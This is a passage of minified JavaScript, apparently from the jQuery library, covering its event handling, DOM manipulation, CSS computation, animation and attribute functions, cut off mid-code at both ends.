n.length&&(b.set(this,r,{value:C.event.trigger(C.extend(n[0],C.Event.prototype),n.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===b.get(e,r)&&C.event.add(e,r,i)}C.event={global:{},add:function(t,e,i,n,r){var s,a,o,l,d,c,u,p,f,h=b.get(t);if(g(t))for(i.handler&&(i=(s=i).handler,r=s.selector),r&&C.find.matchesSelector(E,r),i.guid||(i.guid=C.guid++),(o=h.events)||(o=h.events=Object.create(null)),(a=h.handle)||(a=h.handle=function(e){return void 0!==C&&C.event.triggered!==e.type?C.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(S)||[""]).length;l--;)u=f=(p=$e.exec(e[l])||[])[1],p=(p[2]||"").split(".").sort(),u&&(d=C.event.special[u]||{},u=(r?d.delegateType:d.bindType)||u,d=C.event.special[u]||{},f=C.extend({type:u,origType:f,data:n,handler:i,guid:i.guid,selector:r,needsContext:r&&C.expr.match.needsContext.test(r),namespace:p.join(".")},s),(c=o[u])||((c=o[u]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(t,n,p,a)||t.addEventListener&&t.addEventListener(u,a)),d.add&&(d.add.call(t,f),f.handler.guid||(f.handler.guid=i.guid)),r?c.splice(c.delegateCount++,0,f):c.push(f),C.event.global[u]=!0)},remove:function(e,t,i,n,r){var s,a,o,l,d,c,u,p,f,h,m,v=b.hasData(e)&&b.get(e);if(v&&(l=v.events)){for(d=(t=(t||"").match(S)||[""]).length;d--;)if(f=m=(o=$e.exec(t[d])||[])[1],h=(o[2]||"").split(".").sort(),f){for(u=C.event.special[f]||{},p=l[f=(n?u.delegateType:u.bindType)||f]||[],o=o[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=s=p.length;s--;)c=p[s],!r&&m!==c.origType||i&&i.guid!==c.guid||o&&!o.test(c.namespace)||n&&n!==c.selector&&("**"!==n||!c.selector)||(p.splice(s,1),c.selector&&p.delegateCount--,u.remove&&u.remove.call(e,c));a&&!p.length&&(u.teardown&&!1!==u.teardown.call(e,h,v.handle)||C.removeEvent(e,f,v.handle),delete l[f])}else for(f in l)C.event.remove(e,f+t[d],i,n,!0);C.isEmptyObject(l)&&b.remove(e,"handle events")}},dispatch:function(e){var t,i,n,r,s,a=new Array(arguments.length),o=C.event.fix(e),e=(b.get(this,"events")||Object.create(null))[o.type]||[],l=C.event.special[o.type]||{};for(a[0]=o,t=1;t<arguments.length;t++)a[t]=arguments[t];if(o.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,o)){for(s=C.event.handlers.call(this,o,e),t=0;(n=s[t++])&&!o.isPropagationStopped();)for(o.currentTarget=n.elem,i=0;(r=n.handlers[i++])&&!o.isImmediatePropagationStopped();)o.rnamespace&&!1!==r.namespace&&!o.rnamespace.test(r.namespace)||(o.handleObj=r,o.data=r.data,void 0!==(r=((C.event.special[r.origType]||{}).handle||r.handler).apply(n.elem,a))&&!1===(o.result=r)&&(o.preventDefault(),o.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,o),o.result}},handlers:function(e,t){var i,n,r,s,a,o=[],l=t.delegateCount,d=e.target;if(l&&d.nodeType&&!("click"===e.type&&1<=e.button))for(;d!==this;d=d.parentNode||this)if(1===d.nodeType&&("click"!==e.type||!0!==d.disabled)){for(s=[],a={},i=0;i<l;i++)void 0===a[r=(n=t[i]).selector+" "]&&(a[r]=n.needsContext?-1<C(r,this).index(d):C.find(r,this,null,[d]).length),a[r]&&s.push(n);s.length&&o.push({elem:d,handlers:s})}return d=this,l<t.length&&o.push({elem:d,handlers:t.slice(l)}),o},addProp:function(t,e){Object.defineProperty(C.Event.prototype,t,{enumerable:!0,configurable:!0,get:y(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[C.expando]?e:new C.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){e=this||e;return xe.test(e.type)&&e.click&&l(e,"input")&&Pe(e,"click",i),!1},trigger:function(e){e=this||e;return xe.test(e.type)&&e.click&&l(e,"input")&&Pe(e,"click"),!0},_default:function(e){e=e.target;return xe.test(e.type)&&e.click&&l(e,"input")&&b.get(e,"click")||l(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},C.removeEvent=function(e,t,i){e.removeEventListener&&e.removeEventListener(t,i)},C.Event=function(e,t){if(!(this instanceof C.Event))return new C.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?i:f,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&C.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[C.expando]=!0},C.Event.prototype={constructor:C.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=i,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=i,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=i,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},C.event.addProp),C.each({focus:"focusin",blur:"focusout"},function(e,t){C.event.special[e]={setup:function(){return Pe(this,e,Me),!1},trigger:function(){return Pe(this,e),!0},_default:function(){return!0},delegateType:t}}),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,r){C.event.special[e]={delegateType:r,bindType:r,handle:function(e){var t,i=e.relatedTarget,n=e.handleObj;return i&&(i===this||C.contains(this,i))||(e.type=n.origType,t=n.handler.apply(this,arguments),e.type=r),t}}}),C.fn.extend({on:function(e,t,i,n){return Ae(this,e,t,i,n)},one:function(e,t,i,n){return Ae(this,e,t,i,n,1)},off:function(e,t,i){var n,r;if(e&&e.preventDefault&&e.handleObj)return n=e.handleObj,C(e.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(i=t,t=void 0),!1===i&&(i=f),this.each(function(){C.event.remove(this,e,i,t)});for(r in e)this.off(r,t,e[r]);return this}});var Fe=/<script|<style|<link/i,Oe=/checked\s*(?:[^=]|=\s*.checked.)/i,De=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return l(e,"table")&&l(11!==t.nodeType?t:t.firstChild,"tr")&&C(e).children("tbody")[0]||e}function ze(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function _e(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function je(e,t){var i,n,r,s;if(1===t.nodeType){if(b.hasData(e)&&(s=b.get(e).events))for(r in b.remove(t,"handle events"),s)for(i=0,n=s[r].length;i<n;i++)C.event.add(t,r,s[r][i]);d.hasData(e)&&(e=d.access(e),e=C.extend({},e),d.set(t,e))}}function P(i,n,r,s){n=I(n);var e,t,a,o,l,d,c=0,u=i.length,p=u-1,f=n[0],h=y(f);if(h||1<u&&"string"==typeof f&&!v.checkClone&&Oe.test(f))return i.each(function(e){var t=i.eq(e);h&&(n[0]=f.call(this,e,t.html())),P(t,n,r,s)});if(u&&(t=(e=ke(n,i[0].ownerDocument,!1,i,s)).firstChild,1===e.childNodes.length&&(e=t),t||s)){for(o=(a=C.map(A(e,"script"),ze)).length;c<u;c++)l=e,c!==p&&(l=C.clone(l,!0,!0),o&&C.merge(a,A(l,"script"))),r.call(i[c],l,c);if(o)for(d=a[a.length-1].ownerDocument,C.map(a,_e),c=0;c<o;c++)l=a[c],Ce.test(l.type||"")&&!b.access(l,"globalEval")&&C.contains(d,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?C._evalUrl&&!l.noModule&&C._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},d):V(l.textContent.replace(De,""),l,d))}return i}function Ie(e,t,i){for(var n,r=t?C.filter(t,e):e,s=0;null!=(n=r[s]);s++)i||1!==n.nodeType||C.cleanData(A(n)),n.parentNode&&(i&&k(n)&&Se(A(n,"script")),n.parentNode.removeChild(n));return e}C.extend({htmlPrefilter:function(e){return e},clone:function(e,t,i){var n,r,s,a,o,l,d,c=e.cloneNode(!0),u=k(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||C.isXMLDoc(e)))for(a=A(c),n=0,r=(s=A(e)).length;n<r;n++)o=s[n],l=a[n],d=void 0,"input"===(d=l.nodeName.toLowerCase())&&xe.test(o.type)?l.checked=o.checked:"input"!==d&&"textarea"!==d||(l.defaultValue=o.defaultValue);if(t)if(i)for(s=s||A(e),a=a||A(c),n=0,r=s.length;n<r;n++)je(s[n],a[n]);else je(e,c);return 0<(a=A(c,"script")).length&&Se(a,!u&&A(e,"script")),c},cleanData:function(e){for(var t,i,n,r=C.event.special,s=0;void 0!==(i=e[s]);s++)if(g(i)){if(t=i[b.expando]){if(t.events)for(n in t.events)r[n]?C.event.remove(i,n):C.removeEvent(i,n,t.handle);i[b.expando]=void 0}i[d.expando]&&(i[d.expando]=void 0)}}}),C.fn.extend({detach:function(e){return Ie(this,e,!0)},remove:function(e){return Ie(this,e)},text:function(e){return u(this,function(e){return void 0===e?C.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return P(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return P(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=Le(this,e)).insertBefore(e,t.firstChild)})},before:function(){return P(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return P(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(C.cleanData(A(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return C.clone(this,e,t)})},html:function(e){return u(this,function(e){var t=this[0]||{},i=0,n=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Fe.test(e)&&!M[(Te.exec(e)||["",""])[1].toLowerCase()]){e=C.htmlPrefilter(e);try{for(;i<n;i++)1===(t=this[i]||{}).nodeType&&(C.cleanData(A(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var i=[];return P(this,arguments,function(e){var t=this.parentNode;C.inArray(this,i)<0&&(C.cleanData(A(this)),t&&t.replaceChild(e,this))},i)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){C.fn[e]=function(e){for(var t,i=[],n=C(e),r=n.length-1,s=0;s<=r;s++)t=s===r?this:this.clone(!0),C(n[s])[a](t),q.apply(i,t.get());return this.pushStack(i)}});function qe(e){var t=e.ownerDocument.defaultView;return(t=t&&t.opener?t:x).getComputedStyle(e)}function Ne(e,t,i){var n,r={};for(n in t)r[n]=e.style[n],e.style[n]=t[n];for(n in i=i.call(e),t)e.style[n]=r[n];return i}var He,Re,Be,We,Ge,Xe,Ve,r,Ye=new RegExp("^("+e+")(?!px)[a-z%]+$","i"),Ue=new RegExp(p.join("|"),"i");function Qe(){var e;r&&(Ve.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",r.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",E.appendChild(Ve).appendChild(r),e=x.getComputedStyle(r),He="1%"!==e.top,Xe=12===Ke(e.marginLeft),r.style.right="60%",We=36===Ke(e.right),Re=36===Ke(e.width),r.style.position="absolute",Be=12===Ke(r.offsetWidth/3),E.removeChild(Ve),r=null)}function Ke(e){return Math.round(parseFloat(e))}function Je(e,t,i){var n,r,s=e.style;return(i=i||qe(e))&&(""!==(r=i.getPropertyValue(t)||i[t])||k(e)||(r=C.style(e,t)),!v.pixelBoxStyles()&&Ye.test(r)&&Ue.test(t)&&(e=s.width,t=s.minWidth,n=s.maxWidth,s.minWidth=s.maxWidth=s.width=r,r=i.width,s.width=e,s.minWidth=t,s.maxWidth=n)),void 0!==r?r+"":r}function Ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}Ve=T.createElement("div"),(r=T.createElement("div")).style&&(r.style.backgroundClip="content-box",r.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===r.style.backgroundClip,C.extend(v,{boxSizingReliable:function(){return Qe(),Re},pixelBoxStyles:function(){return Qe(),We},pixelPosition:function(){return Qe(),He},reliableMarginLeft:function(){return Qe(),Xe},scrollboxSize:function(){return Qe(),Be},reliableTrDimensions:function(){var e,t,i;return null==Ge&&(e=T.createElement("table"),t=T.createElement("tr"),i=T.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",i.style.height="9px",i.style.display="block",E.appendChild(e).appendChild(t).appendChild(i),i=x.getComputedStyle(t),Ge=parseInt(i.height,10)+parseInt(i.borderTopWidth,10)+parseInt(i.borderBottomWidth,10)===t.offsetHeight,E.removeChild(e)),Ge}}));var et=["Webkit","Moz","ms"],tt=T.createElement("div").style,it={};function nt(e){var t=C.cssProps[e]||it[e];return t||(e in tt?e:it[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),i=et.length;i--;)if((e=et[i]+t)in tt)return e}(e)||e)}var rt=/^(none|table(?!-c[ea]).+)/,st=/^--/,at={position:"absolute",visibility:"hidden",display:"block"},ot={letterSpacing:"0",fontWeight:"400"};function lt(e,t,i){var n=ge.exec(t);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):t}function dt(e,t,i,n,r,s){var a="width"===t?1:0,o=0,l=0;if(i===(n?"border":"content"))return 0;for(;a<4;a+=2)"margin"===i&&(l+=C.css(e,i+p[a],!0,r)),n?("content"===i&&(l-=C.css(e,"padding"+p[a],!0,r)),"margin"!==i&&(l-=C.css(e,"border"+p[a]+"Width",!0,r))):(l+=C.css(e,"padding"+p[a],!0,r),"padding"!==i?l+=C.css(e,"border"+p[a]+"Width",!0,r):o+=C.css(e,"border"+p[a]+"Width",!0,r));return!n&&0<=s&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-s-l-o-.5))||0),l}function ct(e,t,i){var n=qe(e),r=(!v.boxSizingReliable()||i)&&"border-box"===C.css(e,"boxSizing",!1,n),s=r,a=Je(e,t,n),o="offset"+t[0].toUpperCase()+t.slice(1);if(Ye.test(a)){if(!i)return a;a="auto"}return(!v.boxSizingReliable()&&r||!v.reliableTrDimensions()&&l(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===C.css(e,"display",!1,n))&&e.getClientRects().length&&(r="border-box"===C.css(e,"boxSizing",!1,n),(s=o in e)&&(a=e[o])),(a=parseFloat(a)||0)+dt(e,t,i||(r?"border":"content"),s,n,a)+"px"}function s(e,t,i,n,r){return new s.prototype.init(e,t,i,n,r)}C.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=Je(e,"opacity"))?"1":t}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,i,n){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,s,a,o=w(t),l=st.test(t),d=e.style;if(l||(t=nt(o)),a=C.cssHooks[t]||C.cssHooks[o],void 0===i)return a&&"get"in a&&void 0!==(r=a.get(e,!1,n))?r:d[t];"string"===(s=typeof i)&&(r=ge.exec(i))&&r[1]&&(i=we(e,t,r),s="number"),null!=i&&i==i&&("number"!==s||l||(i+=r&&r[3]||(C.cssNumber[o]?"":"px")),v.clearCloneStyle||""!==i||0!==t.indexOf("background")||(d[t]="inherit"),a&&"set"in a&&void 0===(i=a.set(e,i,n))||(l?d.setProperty(t,i):d[t]=i))}},css:function(e,t,i,n){var r,s=w(t);return st.test(t)||(t=nt(s)),"normal"===(r=void 0===(r=(s=C.cssHooks[t]||C.cssHooks[s])&&"get"in s?s.get(e,!0,i):r)?Je(e,t,n):r)&&t in ot&&(r=ot[t]),""===i||i?(s=parseFloat(r),!0===i||isFinite(s)?s||0:r):r}}),C.each(["height","width"],function(e,a){C.cssHooks[a]={get:function(e,t,i){if(t)return!rt.test(C.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ct(e,a,i):Ne(e,at,function(){return ct(e,a,i)})},set:function(e,t,i){var n=qe(e),r=!v.scrollboxSize()&&"absolute"===n.position,s=(r||i)&&"border-box"===C.css(e,"boxSizing",!1,n),i=i?dt(e,a,i,s,n):0;return s&&r&&(i-=Math.ceil(e["offset"+a[0].toUpperCase()+a.slice(1)]-parseFloat(n[a])-dt(e,a,"border",!1,n)-.5)),i&&(s=ge.exec(t))&&"px"!==(s[3]||"px")&&(e.style[a]=t,t=C.css(e,a)),lt(0,t,i)}}}),C.cssHooks.marginLeft=Ze(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Je(e,"marginLeft"))||e.getBoundingClientRect().left-Ne(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),C.each({margin:"",padding:"",border:"Width"},function(r,s){C.cssHooks[r+s]={expand:function(e){for(var t=0,i={},n="string"==typeof e?e.split(" "):[e];t<4;t++)i[r+p[t]+s]=n[t]||n[t-2]||n[0];return i}},"margin"!==r&&(C.cssHooks[r+s].set=lt)}),C.fn.extend({css:function(e,t){return u(this,function(e,t,i){var n,r,s={},a=0;if(Array.isArray(t)){for(n=qe(e),r=t.length;a<r;a++)s[t[a]]=C.css(e,t[a],!1,n);return s}return void 0!==i?C.style(e,t,i):C.css(e,t)},e,t,1<arguments.length)}}),((C.Tween=s).prototype={constructor:s,init:function(e,t,i,n,r,s){this.elem=e,this.prop=i,this.easing=r||C.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=n,this.unit=s||(C.cssNumber[i]?"":"px")},cur:function(){var e=s.propHooks[this.prop];return(e&&e.get?e:s.propHooks._default).get(this)},run:function(e){var t,i=s.propHooks[this.prop];return this.options.duration?this.pos=t=C.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(i&&i.set?i:s.propHooks._default).set(this),this}}).init.prototype=s.prototype,(s.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=C.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){C.fx.step[e.prop]?C.fx.step[e.prop](e):1!==e.elem.nodeType||!C.cssHooks[e.prop]&&null==e.elem.style[nt(e.prop)]?e.elem[e.prop]=e.now:C.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=s.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},C.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},C.fx=s.prototype.init,C.fx.step={};var F,ut,a,O,pt=/^(?:toggle|show|hide)$/,ft=/queueHooks$/;function ht(){ut&&(!1===T.hidden&&x.requestAnimationFrame?x.requestAnimationFrame(ht):x.setTimeout(ht,C.fx.interval),C.fx.tick())}function mt(){return x.setTimeout(function(){F=void 0}),F=Date.now()}function vt(e,t){var i,n=0,r={height:e};for(t=t?1:0;n<4;n+=2-t)r["margin"+(i=p[n])]=r["padding"+i]=e;return t&&(r.opacity=r.width=e),r}function gt(e,t,i){for(var n,r=(D.tweeners[t]||[]).concat(D.tweeners["*"]),s=0,a=r.length;s<a;s++)if(n=r[s].call(i,t,e))return n}function D(r,e,t){var i,s,n,a,o,l,d,c=0,u=D.prefilters.length,p=C.Deferred().always(function(){delete f.elem}),f=function(){if(s)return!1;for(var e=F||mt(),e=Math.max(0,h.startTime+h.duration-e),t=1-(e/h.duration||0),i=0,n=h.tweens.length;i<n;i++)h.tweens[i].run(t);return p.notifyWith(r,[h,t,e]),t<1&&n?e:(n||p.notifyWith(r,[h,1,0]),p.resolveWith(r,[h]),!1)},h=p.promise({elem:r,props:C.extend({},e),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},t),originalProperties:e,originalOptions:t,startTime:F||mt(),duration:t.duration,tweens:[],createTween:function(e,t){t=C.Tween(r,h.opts,e,t,h.opts.specialEasing[e]||h.opts.easing);return h.tweens.push(t),t},stop:function(e){var t=0,i=e?h.tweens.length:0;if(s)return this;for(s=!0;t<i;t++)h.tweens[t].run(1);return e?(p.notifyWith(r,[h,1,0]),p.resolveWith(r,[h,e])):p.rejectWith(r,[h,e]),this}}),m=h.props,v=m,g=h.opts.specialEasing;for(n in v)if(o=g[a=w(n)],l=v[n],Array.isArray(l)&&(o=l[1],l=v[n]=l[0]),n!==a&&(v[a]=l,delete v[n]),(d=C.cssHooks[a])&&"expand"in d)for(n in l=d.expand(l),delete v[a],l)n in v||(v[n]=l[n],g[n]=o);else g[a]=o;for(;c<u;c++)if(i=D.prefilters[c].call(h,r,m,h.opts))return y(i.stop)&&(C._queueHooks(h.elem,h.opts.queue).stop=i.stop.bind(i)),i;return C.map(m,gt,h),y(h.opts.start)&&h.opts.start.call(r,h),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always),C.fx.timer(C.extend(f,{elem:r,anim:h,queue:h.opts.queue})),h}C.Animation=C.extend(D,{tweeners:{"*":[function(e,t){var i=this.createTween(e,t);return we(i.elem,e,ge.exec(t),i),i}]},tweener:function(e,t){for(var i,n=0,r=(e=y(e)?(t=e,["*"]):e.match(S)).length;n<r;n++)i=e[n],D.tweeners[i]=D.tweeners[i]||[],D.tweeners[i].unshift(t)},prefilters:[function(e,t,i){var n,r,s,a,o,l,d,c="width"in t||"height"in t,u=this,p={},f=e.style,h=e.nodeType&&ve(e),m=b.get(e,"fxshow");for(n in i.queue||(null==(a=C._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,o=a.empty.fire,a.empty.fire=function(){a.unqueued||o()}),a.unqueued++,u.always(function(){u.always(function(){a.unqueued--,C.queue(e,"fx").length||a.empty.fire()})})),t)if(r=t[n],pt.test(r)){if(delete t[n],s=s||"toggle"===r,r===(h?"hide":"show")){if("show"!==r||!m||void 0===m[n])continue;h=!0}p[n]=m&&m[n]||C.style(e,n)}if((l=!C.isEmptyObject(t))||!C.isEmptyObject(p))for(n in c&&1===e.nodeType&&(i.overflow=[f.overflow,f.overflowX,f.overflowY],null==(d=m&&m.display)&&(d=b.get(e,"display")),"none"===(c=C.css(e,"display"))&&(d?c=d:($([e],!0),d=e.style.display||d,c=C.css(e,"display"),$([e]))),("inline"===c||"inline-block"===c&&null!=d)&&"none"===C.css(e,"float")&&(l||(u.done(function(){f.display=d}),null==d&&(c=f.display,d="none"===c?"":c)),f.display="inline-block")),i.overflow&&(f.overflow="hidden",u.always(function(){f.overflow=i.overflow[0],f.overflowX=i.overflow[1],f.overflowY=i.overflow[2]})),l=!1,p)l||(m?"hidden"in m&&(h=m.hidden):m=b.access(e,"fxshow",{display:d}),s&&(m.hidden=!h),h&&$([e],!0),u.done(function(){for(n in h||$([e]),b.remove(e,"fxshow"),p)C.style(e,n,p[n])})),l=gt(h?m[n]:0,n,u),n in m||(m[n]=l.start,h&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?D.prefilters.unshift(e):D.prefilters.push(e)}}),C.speed=function(e,t,i){var n=e&&"object"==typeof e?C.extend({},e):{complete:i||!i&&t||y(e)&&e,duration:e,easing:i&&t||t&&!y(t)&&t};return C.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in C.fx.speeds?n.duration=C.fx.speeds[n.duration]:n.duration=C.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){y(n.old)&&n.old.call(this),n.queue&&C.dequeue(this,n.queue)},n},C.fn.extend({fadeTo:function(e,t,i,n){return this.filter(ve).css("opacity",0).show().end().animate({opacity:t},e,i,n)},animate:function(t,e,i,n){function r(){var e=D(this,C.extend({},t),a);(s||b.get(this,"finish"))&&e.stop(!0)}var s=C.isEmptyObject(t),a=C.speed(e,i,n);return r.finish=r,s||!1===a.queue?this.each(r):this.queue(a.queue,r)},stop:function(r,e,s){function a(e){var t=e.stop;delete e.stop,t(s)}return"string"!=typeof r&&(s=e,e=r,r=void 0),e&&this.queue(r||"fx",[]),this.each(function(){var e=!0,t=null!=r&&r+"queueHooks",i=C.timers,n=b.get(this);if(t)n[t]&&n[t].stop&&a(n[t]);else for(t in n)n[t]&&n[t].stop&&ft.test(t)&&a(n[t]);for(t=i.length;t--;)i[t].elem!==this||null!=r&&i[t].queue!==r||(i[t].anim.stop(s),e=!1,i.splice(t,1));!e&&s||C.dequeue(this,r)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=b.get(this),i=t[a+"queue"],n=t[a+"queueHooks"],r=C.timers,s=i?i.length:0;for(t.finish=!0,C.queue(this,a,[]),n&&n.stop&&n.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===a&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;e<s;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete t.finish})}}),C.each(["toggle","show","hide"],function(e,n){var r=C.fn[n];C.fn[n]=function(e,t,i){return null==e||"boolean"==typeof e?r.apply(this,arguments):this.animate(vt(n,!0),e,t,i)}}),C.each({slideDown:vt("show"),slideUp:vt("hide"),slideToggle:vt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,n){C.fn[e]=function(e,t,i){return this.animate(n,e,t,i)}}),C.timers=[],C.fx.tick=function(){var e,t=0,i=C.timers;for(F=Date.now();t<i.length;t++)(e=i[t])()||i[t]!==e||i.splice(t--,1);i.length||C.fx.stop(),F=void 0},C.fx.timer=function(e){C.timers.push(e),C.fx.start()},C.fx.interval=13,C.fx.start=function(){ut||(ut=!0,ht())},C.fx.stop=function(){ut=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(n,e){return n=C.fx&&C.fx.speeds[n]||n,this.queue(e=e||"fx",function(e,t){var i=x.setTimeout(e,n);t.stop=function(){x.clearTimeout(i)}})},a=T.createElement("input"),O=T.createElement("select").appendChild(T.createElement("option")),a.type="checkbox",v.checkOn=""!==a.value,v.optSelected=O.selected,(a=T.createElement("input")).value="t",a.type="radio",v.radioValue="t"===a.value;var yt,wt=C.expr.attrHandle,bt=(C.fn.extend({attr:function(e,t){return u(this,C.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){C.removeAttr(this,e)})}}),C.extend({attr:function(e,t,i){var n,r,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===e.getAttribute?C.prop(e,t,i):(1===s&&C.isXMLDoc(e)||(r=C.attrHooks[t.toLowerCase()]||(C.expr.match.bool.test(t)?yt:void 0)),void 0!==i?null===i?void C.removeAttr(e,t):r&&"set"in r&&void 0!==(n=r.set(e,i,t))?n:(e.setAttribute(t,i+""),i):!(r&&"get"in r&&null!==(n=r.get(e,t)))&&null==(n=C.find.attr(e,t))?void 0:n)},attrHooks:{type:{set:function(e,t){var i;if(!v.radioValue&&"radio"===t&&l(e,"input"))return i=e.value,e.setAttribute("type",t),i&&(e.value=i),t}}},removeAttr:function(e,t){var i,n=0,r=t&&t.match(S);if(r&&1===e.nodeType)for(;i=r[n++];)e.removeAttribute(i)}}),yt={set:function(e,t,i){return!1===t?C.removeAttr(e,i):e.setAttribute(i,i),i}},C.each(C.expr.match.bool.source.match(/\w+/g),function(e,t){var a=wt[t]||C.find.attr;wt[t]=function(e,t,i){var n,r,s=t.toLowerCase();return i||(r=wt[s],wt[s]=n,n=null!=a(e,t,i)?s:null,wt[s]=r),n}}),/^(?:input|select|textarea|button)$/i),xt=/^(?:a|area)$/i;function L(e){return(e.match(S)||[]).join(" ")}function z(e){return e.getAttribute&&e.getAttribute("class")||""}function Tt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(S)||[]}C.fn.extend({prop:function(e,t){return u(this,C.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[C.propFix[e]||e]})}}),C.extend({prop:function(e,t,i){var n,r,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return 